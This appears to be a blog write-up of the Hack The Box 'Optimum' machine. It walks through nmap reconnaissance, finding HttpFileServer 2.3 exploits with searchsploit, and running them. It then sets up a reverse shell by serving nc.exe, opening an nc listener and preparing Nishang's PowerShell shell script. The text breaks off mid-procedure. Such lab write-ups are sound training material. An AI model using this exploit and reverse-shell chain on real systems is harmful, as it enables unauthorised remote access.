Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

I start a new Hack The Box machine, which is categorized as Easy, as it has known vulnerabilities that are easy to exploit. But to take full advantage with every Engagement of a box you can practice persistence techniques on a system once it is accessed, which is very important for pivoting or even in audits in real environments. The Optimum box also allowed me to use a Reconnaissance tool to find possible vectors to escalate privileges, well known by the Pentesting community, so now it only remains to start the machine and begin the practice.




With my basic Recognition commands, I confirm that it is a machine with a Windows Operating System (most likely). With nmap I find a single open port (80) which is the one used by the HTTP Protocol, but it also leaks me information about the service and its version (HttpFileServer 2.3) which has several vulnerabilities that I can try to exploit. With whatweb and Wappalyzer I get more information about the technologies used by the developers and I confirm again the service and the version of the web implementation offered on port 80.
ping -c 1 10.129.45.159
whichSystem.py 10.129.45.159
sudo nmap -sS --min-rate 5000 -p- --open -vvv -Pn -n 10.129.45.159 -oG allPorts
nmap -sCV -p80 10.129.45.159 -oN targeted
#  --> HttpFileServer httpd 2.3

After having identified the service (HttpFileServer), with searchsploit I search for vulnerabilities for the version of the service and find an exploit written in Python available for download on my machine. If I analyze the script to perform a manual exploitaition and avoid downloading it, I can not get responses from the browser and neither from console if I use curl, I would have to spend more time to find the error, it may be the special characters or the URL, but I will move forward. If I try to run the script I am not able to execute commands remotely, maybe I should expand my search with searchsploit.
HFS is a tool that allows you to set up file sharing from your home computer, for your friends, co-workers, or the world, with considerable ease–if your Internet connection, router, and firewall are all properly configured.
searchsploit HttpFileServer 2.3
searchsploit -x 49125.py
# view-source:http://10.129.45.159/?search=...
curl -s -X GET 'http://10.129.45.159/?search=...'

searchsploit -m 49125.py
mv 49125.py hfs_exploit.py
python3 hfs_exploit.py
python3 hfs_exploit.py 10.129.45.159 80 "whoami"
tcpdump -i tun0 icmp -n
python3 hfs_exploit.py 10.129.45.159 80 "ping 10.10.14.84"







There are other exploits available in Exploit Database that I can try, the second one I’m going to test is also written in Python and only some customizations need to be made for it to work properly. It only asks me to set up a local server where the nc.exe binary can be accessed, this way the script exploits the vulnerability and executes a command remotely to send a Reverse Shell to my machine. I only have to open port 443 with nc and wait for the connection request. After accessing the machine I will get a more stable shell using a OneLine and Nishang’s Invoke-PowerShellTcp.ps1 script.
Attacker Machine:
searchsploit -m windows/remote/39161.py
mv 39161.py hfs_exploit.py
nvim hfs_exploit.py

locate nc.exe | grep usr
cp /usr/share/SecLists/Web-Shells/FuzzDB/nc.exe .
python3 -m http.server 80
sudo rlwrap -cAr nc -nlvp 443
python2 hfs_exploit.py 10.129.45.159 80
# Execute several times :)

# Shell more stable
cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 ./PS.ps1
nvim ./PS.ps1
cat ./PS.ps1 | tail -n 2
